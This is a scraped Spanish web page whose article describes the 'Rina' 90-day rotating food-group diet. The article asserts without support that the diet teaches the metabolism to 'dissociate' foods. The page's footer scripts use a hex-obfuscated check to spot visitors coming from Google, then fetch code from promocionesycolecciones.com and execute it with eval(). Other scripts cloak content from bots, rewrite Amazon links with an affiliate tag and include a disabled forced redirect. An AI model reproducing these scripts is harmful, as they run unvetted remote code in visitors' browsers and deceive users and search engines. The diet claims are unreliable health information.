

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/la-dieta-rina-o-la-dieta-de-los-90-dias/
body_size: 10834
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/forocarreteros-com.png"/>
		<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>

        <!-- Title y Description -->

        <title>La dieta Rina o la dieta de los 90 días</title>

        <meta name="description" content="La Dieta Rina o la Dieta de los 90 días es una nueva dieta que promete resultados en tres meses y que lo hace desde basándose en la premisa de que la persona...">

        <meta name="keywords" content="ciclismo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://forocarreteros.com/la-dieta-rina-o-la-dieta-de-los-90-dias/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La dieta Rina o la dieta de los 90 días">

        <meta property="og:description" content="La Dieta Rina o la Dieta de los 90 días es una nueva dieta que promete resultados en tres meses y que lo hace desde basándose en la premisa de que la persona...">

        <meta property="og:image" content="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La dieta Rina o la dieta de los 90 días">

        <meta property="og:url" content="https://forocarreteros.com/la-dieta-rina-o-la-dieta-de-los-90-dias/">

        <meta property="og:site_name" content="forocarreteros.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ciclismo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="forocarreteros.com">

		<meta name="mobile-web-app-title" content="forocarreteros.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La dieta Rina o la dieta de los 90 días">

        <meta name="twitter:description" content="La Dieta Rina o la Dieta de los 90 días es una nueva dieta que promete resultados en tres meses y que lo hace desde basándose en la premisa de que la persona...">

        <meta name="twitter:image" content="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg">

        <meta name="twitter:image:alt" content="La dieta Rina o la dieta de los 90 días">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
		"url": "https://forocarreteros.com", 
		"name": "forocarreteros.com", 
		"description": null, 
		"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La dieta Rina o la dieta de los 90 d\u00edas",

          "description": "La Dieta Rina o la Dieta de los 90 d\u00edas es una nueva dieta que promete resultados en tres meses y que lo hace desde bas\u00e1ndose en la premisa de que la persona...",

          "image": {

            "@type": "ImageObject",

            "url": "\/wp-content\/uploads\/2016\/12\/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "forocarreteros.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/forocarreteros.com\/la-dieta-rina-o-la-dieta-de-los-90-dias\/"
          },

          
          "articleSection": "ciclismo",

          
          "url": "https:\/\/forocarreteros.com\/la-dieta-rina-o-la-dieta-de-los-90-dias\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/forocarreteros.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ciclismo",

              "item": "https:\/\/forocarreteros.com\/categoria\/ciclismo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La dieta Rina o la dieta de los 90 d\u00edas",

              "item": "https:\/\/forocarreteros.com\/la-dieta-rina-o-la-dieta-de-los-90-dias\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=665" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">forocarreteros.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ciclismo">ciclismo</a>

            
            <span>&gt;</span>

            La dieta Rina o la dieta de los 90 días
        </div>

        

        <article>

            <h1>La dieta Rina o la dieta de los 90 días</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ciclismo">ciclismo</a></span>

                
            </div>

            

            			            <p><strong>La Dieta Rina o la Dieta de los 90 días</strong> es una nueva dieta que promete resultados en tres meses y que lo hace desde basándose en la premisa de que la persona no pasa hambre y puede comer de todo. Se lleva a cabo en personas que necesitan perder más de cinco kilos y no lo quieren hacer con prisas, sino de forma pausada para evitar el efecto <a style="color: #3366ff;" href="/5-claves-para-evitar-el-efecto-yo-yo/"><strong>yoyó</strong></a>, aumentar la <strong>energía</strong> del cuerpo y educar al <strong>metabolismo.</strong></p><p>Se dividen los alimentos en <strong>cuatro grupos: </strong></p><p>Cada día se tomarán alimentos de un solo grupo. De este modo el cuerpo aprenderá a disociar los alimentos y el metabolismo se estabilizará.</p><p><a href="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg"><img class="aligncenter  wp-image-4694" src="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg" alt="dieta rina o dieta de los 90 días" width="254" height="254" srcset="https://www.axahealthkeeper.com/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg 416w, https://www.axahealthkeeper.com/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior-150x150.jpg 150w, https://www.axahealthkeeper.com/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior-300x300.jpg 300w, https://www.axahealthkeeper.com/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior-400x400.jpg 400w" sizes="(max-width: 254px) 100vw, 254px"></a></p><p><strong>Día 1: Proteínas</strong>. El desayuno es solo frutas pero después se tomarán alimentos proteicos (pollo, pavo, ternera, pescado, huevos, queso, yogur, leche…) y se aceptan verduras.</p><p><strong>Día 2: Almidón</strong>. Frutas en el desayuno y el resto del día sólo arroz, legumbres, patatas, …y verduras al vapor.</p><p><strong>Día 3: Carbohidratos</strong>. Fruta en el desayuno e hidratos complejos con verduras el resto del día. Este día puedes tomar algo dulce como chocolate negro e incluso helado. Te quitará la ansiedad.</p><p><strong>Día 4: Vitaminas</strong>. Sólo se consumen frutas y verduras y hortalizas.</p><p>Para que el resultado se note, se debe <strong>respetar la secuencia</strong> de días. Es importante beber mucho para controlar el apetito y realizar algo de <strong>ejercicio todos los días</strong> para ayudar a quemar grasas.</p><p>Las ensaladas deberás aliñarlas con muy poca sal, vinagre o limón y una cucharada de aceite de oliva.</p><p>Para evitar que llegues a las comidas principales con mucha hambre haz <strong>cinco comidas</strong> al día. A <strong>media mañana y a media tarde</strong> puedes tomar un vaso de caldo de verduras, un zumo de una fruta o un puñadito de frutos secos.</p><p>Como ves es una dieta que no todo el mundo va a ser capaz de seguir. Se come prácticamente de todo, pero en días muy concretos y eso puede resultar difícil.</p><p>Como todas las dietas tienes muchos defensores y detractores, así que si de verdad necesitas perder peso <strong>consulta con un profesional</strong> sobre esta y otras dietas de las que te hemos hablado.</p><p> </p><!---TAG2024nutricion--->			
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#83e1eaf7e6efe0ebf6fbc3fae2ebececade6f0"><span class="__cf_email__" data-cfemail="f2909b86979e919a878ab28b939a9d9ddc9781">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#82e0ebf6e7eee1eaf7fac2fbe3eaededace7f1"><span class="__cf_email__" data-cfemail="5a38332e3f3639322f221a233b323535743f29">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=24653&from=forocarreteros.com&id=495')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/108-dias-12-horas-y-12-minutos-mira-el-viaje-record-de-lael-wilcox-alrededor-del-mundo-video/' alt='108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video'><h2>108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video</h2></a></li><li><a href='/2025-focus-thron-emtb-se-duplica-en-senderos-o-recorridos-y-viajes-cargados-video/' alt='2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video'><h2>2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video</h2></a></li><li><a href='/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/' alt='32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video'><h2>32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2></a></li><li><a href='/4-bicicletas-schindelhauer-wilhelm-con-c/' alt='4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar'><h2>4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2></a></li><li><a href='/50-tonos-de-mantenimiento-de-emtb-con-este-revolucionario-soporte-de-reparacion-de-ebike-exoja-/' alt='50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video'><h2>50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video</h2></a></li><li><a href='/5dev-agrega-soportes-inferiores-color-kashima-nuevas-tapas-top-de-spider-y-titanium-grx-video/' alt='5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video'><h2>5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video</h2></a></li><li><a href='/5dev-mullet-mod-coloca-la-transmision-sr/' alt='5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized'><h2>5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#73111c071a191c1d1f1a1d1633141e121a1f5d101c1e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+dieta+Rina+o+la+dieta+de+los+90+d%C3%ADas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qz_VtX8uwgSqyzaTMLS1-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769453379287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>